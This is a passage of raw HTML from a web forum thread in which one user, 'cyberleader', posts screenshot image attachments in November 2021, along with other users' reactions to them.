			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-129314" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=30288&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-129314' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-129314_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-6938" data-commentapp="forums" data-commenttype="forums" data-commentid="129314" data-quotedata="{&quot;userid&quot;:30288,&quot;username&quot;:&quot;cyberleader&quot;,&quot;timestamp&quot;:1636077932,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:6938,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:129314}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2021-11-05T02:05:32Z' title='11/05/2021 02:05  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>November 5, 2021</span><span class='ipsTime__short'>4 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<p><a href="https://xcamfan.com/uploads/monthly_2021_11/356374106_bandicam2021-11-0502-04-04-005.jpg.afe1de46af9cb5f9d58a84e0b73fde8e.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="132371" src="https://xcamfan.com/uploads/monthly_2021_11/1101864847_bandicam2021-11-0502-04-04-005.thumb.jpg.35113150a2ac51802e29ccb2029df754.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-11-05 02-04-04-005.jpg" loading="lazy" height="410"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_11/986470754_bandicam2021-11-0502-02-00-728.jpg.612e3b35621f759d3b5bff862869662e.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="132372" src="https://xcamfan.com/uploads/monthly_2021_11/1515818116_bandicam2021-11-0502-02-00-728.thumb.jpg.68c09694238772f82253a5eddca7d297.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-11-05 02-02-00-728.jpg" loading="lazy" height="410"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_11/1156081872_bandicam2021-11-0502-01-55-906.jpg.5f543f4e839339846a8722dd2b13104a.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="132373" src="https://xcamfan.com/uploads/monthly_2021_11/738814652_bandicam2021-11-0502-01-55-906.thumb.jpg.9891469542634eeae8df86471619df1c.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-11-05 02-01-55-906.jpg" loading="lazy" height="410"></a></p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard' title="Go to RUBBERMAN's profile" class="ipsUsername">RUBBERMAN</a> and 
<a href='https://xcamfan.com/profile/10773-plank/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/10773-plank/?do=hovercard' title="Go to Plank's profile" class="ipsUsername">Plank</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=129314&amp;reaction=1' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Like</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=129314&amp;reaction=1&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Like&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								2
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-129315"></a>
<div id="comment-129315"></div>
<article data-ips-hook="postWrapper" id="elComment_129315" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/30288-cyberleader/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/30288-cyberleader/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to cyberleader's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_10/cyber_leader_cosplay__14__by_masimage-d6zne9a.thumb.jpg.8ee9bd03d8ab0822357770761c4ee864.jpg" alt="cyberleader" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/30288-cyberleader/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/30288-cyberleader/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to cyberleader's profile" class="ipsUsername" translate="no">cyberleader</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:orange'>Hero Member
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/30288-cyberleader/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">7.4k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/30288-cyberleader/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/30288-cyberleader/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">10.7k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>10th planet mondas</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-6938">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/30288-cyberleader/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/30288-cyberleader/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to cyberleader's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_10/cyber_leader_cosplay__14__by_masimage-d6zne9a.thumb.jpg.8ee9bd03d8ab0822357770761c4ee864.jpg" alt="cyberleader" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/30288-cyberleader/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/30288-cyberleader/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to cyberleader's profile" class="ipsUsername" translate="no">cyberleader</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:orange'>Hero Member
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2021-11-05T02:24:54Z' title='11/05/2021 02:24  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>November 5, 2021</span><span class='ipsTime__short'>4 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-129315" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=30288&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-129315' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-129315_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-6938" data-commentapp="forums" data-commenttype="forums" data-commentid="129315" data-quotedata="{&quot;userid&quot;:30288,&quot;username&quot;:&quot;cyberleader&quot;,&quot;timestamp&quot;:1636079094,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:6938,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:129315}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2021-11-05T02:24:54Z' title='11/05/2021 02:24  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>November 5, 2021</span><span class='ipsTime__short'>4 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<p><a href="https://xcamfan.com/uploads/monthly_2021_11/2107941678_bandicam2021-11-0502-24-16-374.jpg.235d65c8d9f466ccbec7da41d9d64c7b.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="132374" src="https://xcamfan.com/uploads/monthly_2021_11/141279844_bandicam2021-11-0502-24-16-374.thumb.jpg.d0caa5c0440ffbb871a06e8c2b62e87d.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-11-05 02-24-16-374.jpg" loading="lazy" height="410"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_11/1943006599_bandicam2021-11-0502-13-43-671.jpg.0a4fe3b07b9e8f9e3eabd5dd5c071084.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="132375" src="https://xcamfan.com/uploads/monthly_2021_11/1812744684_bandicam2021-11-0502-13-43-671.thumb.jpg.d56bf14acf401297a362b74c8a9bed56.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-11-05 02-13-43-671.jpg" loading="lazy" height="410"></a></p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/8488-stncld316/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/8488-stncld316/?do=hovercard' title="Go to StnCld316's profile" class="ipsUsername">StnCld316</a>, 
<a href='https://xcamfan.com/profile/10773-plank/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/10773-plank/?do=hovercard' title="Go to Plank's profile" class="ipsUsername">Plank</a> and 
<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard' title="Go to RUBBERMAN's profile" class="ipsUsername">RUBBERMAN</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=129315&amp;reaction=1' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Like</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=129315&amp;reaction=1&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Like&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								3
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-129317"></a>
<div id="comment-129317"></div>
<article data-ips-hook="postWrapper" id="elComment_129317" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/30288-cyberleader/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/30288-cyberleader/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to cyberleader's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_10/cyber_leader_cosplay__14__by_masimage-d6zne9a.thumb.jpg.8ee9bd03d8ab0822357770761c4ee864.jpg" alt="cyberleader" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/30288-cyberleader/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/30288-cyberleader/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to cyberleader's profile" class="ipsUsername" translate="no">cyberleader</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:orange'>Hero Member
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/30288-cyberleader/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">7.4k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/30288-cyberleader/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/30288-cyberleader/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">10.7k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>10th planet mondas</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-6938">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/30288-cyberleader/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/30288-cyberleader/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to cyberleader's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_10/cyber_leader_cosplay__14__by_masimage-d6zne9a.thumb.jpg.8ee9bd03d8ab0822357770761c4ee864.jpg" alt="cyberleader" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/30288-cyberleader/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/30288-cyberleader/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to cyberleader's profile" class="ipsUsername" translate="no">cyberleader</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:orange'>Hero Member
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2021-11-05T02:50:03Z' title='11/05/2021 02:50  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>November 5, 2021</span><span class='ipsTime__short'>4 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-129317" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=30288&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-129317' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-129317_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-6938" data-commentapp="forums" data-commenttype="forums" data-commentid="129317" data-quotedata="{&quot;userid&quot;:30288,&quot;username&quot;:&quot;cyberleader&quot;,&quot;timestamp&quot;:1636080603,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:6938,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:129317}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2021-11-05T02:50:03Z' title='11/05/2021 02:50  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>November 5, 2021</span><span class='ipsTime__short'>4 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<p><a href="https://xcamfan.com/uploads/monthly_2021_11/1524422640_bandicam2021-11-0502-49-45-416.jpg.4c5261670e1a3887b69a07817a9fc3d2.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="132376" src="https://xcamfan.com/uploads/monthly_2021_11/1827600956_bandicam2021-11-0502-49-45-416.thumb.jpg.9f9f6e964561d318ddf0bb2358187ffd.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-11-05 02-49-45-416.jpg" loading="lazy" height="410"></a></p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/10773-plank/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/10773-plank/?do=hovercard' title="Go to Plank's profile" class="ipsUsername">Plank</a>, 
<a href='https://xcamfan.com/profile/8488-stncld316/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/8488-stncld316/?do=hovercard' title="Go to StnCld316's profile" class="ipsUsername">StnCld316</a> and 
<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard' title="Go to RUBBERMAN's profile" class="ipsUsername">RUBBERMAN</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=129317&amp;reaction=1' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Like</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=129317&amp;reaction=1&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Like&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								3
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-129349"></a>
<div id="comment-129349"></div>
<article data-ips-hook="postWrapper" id="elComment_129349" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/30288-cyberleader/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/30288-cyberleader/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to cyberleader's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_10/cyber_leader_cosplay__14__by_masimage-d6zne9a.thumb.jpg.8ee9bd03d8ab0822357770761c4ee864.jpg" alt="cyberleader" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/30288-cyberleader/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/30288-cyberleader/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to cyberleader's profile" class="ipsUsername" translate="no">cyberleader</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:orange'>Hero Member
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/30288-cyberleader/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">7.4k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/30288-cyberleader/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/30288-cyberleader/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">10.7k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>10th planet mondas</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-6938">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/30288-cyberleader/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/30288-cyberleader/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to cyberleader's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_10/cyber_leader_cosplay__14__by_masimage-d6zne9a.thumb.jpg.8ee9bd03d8ab0822357770761c4ee864.jpg" alt="cyberleader" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/30288-cyberleader/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/30288-cyberleader/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to cyberleader's profile" class="ipsUsername" translate="no">cyberleader</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:orange'>Hero Member
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2021-11-06T01:33:16Z' title='11/06/2021 01:33  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>November 6, 2021</span><span class='ipsTime__short'>4 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
